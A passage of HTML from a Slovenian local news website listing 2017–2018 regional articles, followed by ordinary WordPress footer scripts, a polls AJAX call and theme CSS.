        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "37a06af61c"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69725f5599480
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
